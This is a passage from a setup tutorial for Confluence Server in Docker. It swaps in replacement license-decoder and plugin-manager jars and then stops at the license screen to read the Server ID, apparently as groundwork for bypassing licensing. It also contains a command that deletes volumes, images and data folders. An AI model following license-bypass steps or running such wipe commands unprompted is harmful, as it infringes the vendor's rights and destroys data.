
- Download

atlassian-extras-decoder-v2-3.4.1.jarandatlassian-universal-plugin-manager-plugin-4.0.6.jarfrom the corresponding repository folder and place them in thedocker_confluencedirectory created earlier:

- Stop the running containers by pressing Ctrl+C in the terminal:
- Edit
docker-compose.yml, adding two lines to thevolumessection of theconfluenceservice:
- ./atlassian-extras-decoder-v2-3.4.1.jar:/opt/atlassian/confluence/confluence/WEB-INF/lib/atlassian-extras-decoder-v2-3.4.1.jar:ro
- ./atlassian-universal-plugin-manager-plugin-4.0.6.jar:/opt/atlassian/confluence/confluence/WEB-INF/atlassian-bundled-plugins/atlassian-universal-plugin-manager-plugin-4.0.6.jar:ro
The resulting docker-compose.yml should look like this:
version: '3'
services:
    postgres:
        image: postgres
        restart: always
        networks:

          - confluencenet
        volumes:
          - ./postgresql:/var/lib/postgresql
        environment:
          - POSTGRES_DB=confluence
          - POSTGRES_USER=confluence
          - POSTGRES_PASSWORD=confluence
          - POSTGRES_ENCODING=UNICODE
          - POSTGRES_COLLATE=C
          - POSTGRES_COLLATE_TYPE=C
    confluence:
        image: atlassian/confluence-server:7.3.2
        restart: always
        networks:
          - confluencenet
        volumes:
          - ./confluence-home:/var/atlassian/application-data/confluence
          - ./atlassian-extras-decoder-v2-3.4.1.jar:/opt/atlassian/confluence/confluence/WEB-INF/lib/atlassian-extras-decoder-v2-3.4.1.jar:ro
          - ./atlassian-universal-plugin-manager-plugin-4.0.6.jar:/opt/atlassian/confluence/confluence/WEB-INF/atlassian-bundled-plugins/atlassian-universal-plugin-manager-plugin-4.0.6.jar:ro
        ports:
          - 8090:8090
networks:
    confluencenet: {}
volumes:
  pgdata:
    external: true
# JDBC URL:  jdbc:postgresql://postgres:5432/confluence
# db: login: confluence / password: confluence
# need a Confluence license such as a $10 10 user license or timebomb license
- Rebuild the containers from scratch. On Windows, the command is:
docker compose down -v --rmi all --remove-orphans && rmdir /s /q postgresql confluence-home && docker compose up --build

- After rebuilding, return to Confluence's web setup. Stop at the License key step: we need the Server ID value shown on this screen:
